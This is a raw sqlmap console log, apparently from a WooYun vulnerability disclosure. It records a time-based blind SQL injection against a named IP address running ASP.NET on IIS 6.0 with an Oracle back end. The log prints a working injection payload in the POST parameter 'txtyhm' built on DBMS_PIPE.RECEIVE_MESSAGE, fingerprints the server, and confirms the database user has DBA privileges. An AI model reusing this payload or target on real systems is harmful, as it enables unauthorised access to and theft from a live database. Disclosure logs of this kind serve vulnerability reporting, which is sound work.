 [21:54:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtyhm (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: __VIEWSTATE=/wEPDwULLTE3NTUxOTMwMTYPZBYCAgMPZBYCAgUPDxYCHgdFbmFibGV
kZ2RkZCIHGti2tbj78iPfrWss4VyLe8Jn&txtyhm=test' AND 2618=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(71)||CHR(108)||CHR(104)||CHR(111),5)--&txtmm=11111&Button1=
---
[21:54:34] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[21:54:34] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA:    True
[21:54:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.Y7WC5J09Q2W2XBI\.sqlmap\output\218.3.44.208'
[*] shutting down at 21:54:59
D:\python\SqlMAP>
www.wooyun.org